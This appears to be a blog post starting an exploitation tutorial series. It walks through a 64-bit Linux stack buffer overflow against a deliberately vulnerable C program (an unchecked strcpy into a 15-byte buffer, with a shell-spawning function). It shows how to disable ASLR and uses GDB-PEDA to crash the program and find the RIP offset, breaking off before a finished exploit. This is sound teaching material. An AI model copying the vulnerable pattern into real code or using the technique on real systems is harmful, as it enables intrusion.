Here I finally start my exploitation tutorial. Finally! I’ve been waiting a while to do so, quite excited to say the least. I can’t wait to get into a few more exploitation topics later on, involving learned things from previous posts. Let’s start the series off with a nice, breezy introductory post, eh?
Prerequesites: * Linux VM * PEDA (google it! It’s easy to install)
How to run the examples?
Any installation of Linux would do. Make sure to disable ASLR, as this topic won’t go as far as bypassing it:
| echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # disables ASLR |
Buffer Overflows?
“In information security and programming, a buffer overflow, or buffer overrun, is an anomaly where a program, while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations.” What’s this saying? If you feed a buffer anything that’ll surpass its limit, you’ll be overwriting the adjacent, or the NEXT THING on the stack after the buffer and, if you feed it enough, even the thing after the thing after the buffer!

The stack, feeding the buffer an OK-width and after feeding it an excessive amount of data on a 32bit system (still the same on 64bit).
When running the below examples, make sure to install GDB-Peda; it’ll automatically disable GDB environment variables making exploitation and the finding of addresses easier.
Learning by doing
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
/*
* compiled with:
* gcc -O0 -fno-stack-protector ex1.c -o ex1
*/
void shell()
{
printf("You did it.\n");
system("/bin/sh");
}
int main(int argc, char** argv)
{
if(argc != 2)
{
printf("usage:\n%s string\n", argv[0]);
return EXIT_FAILURE;
}
char buf[15];
strcpy(buf, argv[1]);
}
Compiling this and open up with gdb gdb -q ./ex1.
```gdb-peda$ r $(python -c ‘print “A”100’) Starting program: /home/x0r/blog/ex1 $(python -c ‘print “A”100’) Program received signal SIGSEGV, Segmentation fault. [———————————-registers———————————–] RAX: 0x0 RBX: 0x0 RCX: 0x7ffff7ab2e20 (<__strcpy_sse2_unaligned+1104>: ) RDX: 0xf RSI: 0x7fffffffe4f0 (‘A’ <repeats 15 times>) RDI: 0x7fffffffe145 (‘A’ <repeats 15 times>) RBP: 0x4141414141414141 (‘AAAAAAAA’) RSP: 0x7fffffffe108 (‘A’ <repeats 76 times>) RIP: 0x400666 (<main+85>: ret) R8 : 0x4006e0 (<__libc_csu_fini>: repz ret) R9 : 0x7ffff7de7ab0 (<_dl_fini>: push rbp) R10: 0x5d (']') R11: 0x7ffff7b94d08 --> 0xfff1e038fff1e028 R12: 0x400500 (<_start>: xor ebp,ebp) R13: 0x7fffffffe1e0 --> 0x2 R14: 0x0 R15: 0x0 0x0000000000400666 in main ()
We seem to have overwritten the buffer and caused a buffer overflow, crashing the program, but if you play close attention, the RIP register didn't get overwritten at all. Pretty odd, right? That's because the 100 A's make the address become 0x4141414141414141, instead of 0x000041414141. Why does it need to be 0x000041414141? Well, that's due to the "canonical address."
As taken from Wikipedia: "... the AMD specification requires that the most significant 16 bits of any virtual address, bits 48 through 63, must be copies of bit 47 (in a manner akin to sign extension). If this requirement is not met, the processor will raise an exception.Addresses complying with this rule are referred to as "canonical form." Canonical form addresses run from 0 through 00007FFF'FFFFFFFF, and from FFFF8000'00000000 through FFFFFFFF'FFFFFFFF, for a total of 256 TB of usable virtual address space. This is still 65,536 times larger than the virtual 4 GB address space of 32-bit machines."
What do we get from this? Basically that the entire 64bit address space is not to be used; most programs do not require it, so it'd be expensive and complex for no reason. That's why the page table limits the size to 48bits.
So, if we can't overwrite it entirely, what CAN we do? Well, we'll just have to find an offset that'll just get us those first 48bits. PEDA will help with that.
```gdb-peda$ pattern_create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
peda created a beautiful pattern for us to use in our buffer, thus finding the perfect offset for RIP.
```gdb-peda$ r ‘AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL’ Starting program: /home/x0r/blog/ex1 ‘AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL’
Program received signal SIGSEGV, Segmentation fault.
[———————————-registers———————————–] RAX: 0x0 RBX: 0x0 RCX: 0x7ffff7ab2e20 (<__strcpy_sse2_unaligned+1104>: ) RDX: 0xf RSI: 0x7fffffffe4f0 (“AA5AAKAAgAA6AAL”) RDI: 0x7fffffffe145 (“AA5AAKAAgAA6AAL”) RBP: 0x41412d4141434141 (‘AACAA-AA’) RSP: 0x7fffffffe108 (“(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL”) RIP: 0x400666 (<main+85>: ret) R8 : 0x4006e0 (<__libc_csu_fini>: repz ret) R9 : 0x7ffff7de7ab0 (<_dl_fini>: push rbp) R10: 0x5d (']') R11: 0x7ffff7b94d08 --> 0xfff1e038fff1e028 R12: 0x400500 (<_start>: xor ebp,ebp) R13: 0x7fffffffe1e0 --> 0x2 R14: 0x0 R15: 0x0 0000| 0x7fffffffe108 ("(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0008| 0x7fffffffe110 ("A)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0016| 0x7fffffffe118 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0024| 0x7fffffffe120 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0032| 0x7fffffffe128 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0040| 0x7fffffffe130 ("AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0048| 0x7fffffffe138 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL") 0056| 0x7fffffffe140 ("AJAAfAA5AAKAAgAA6AAL") [------------------------------------------------------------------------------] 0x0000000000400666 in main ()
You can see the pattern on the stack here. That's important to know, it's overwriting everything in a beautifully hectic way. Getting the offset now is just as easy as:
```gdb-peda$ x/wx $rsp
0x7fffffffe108: 0x44414128
gdb-peda$ pattern_offset 0x44414128
1145127208 found at offset: 24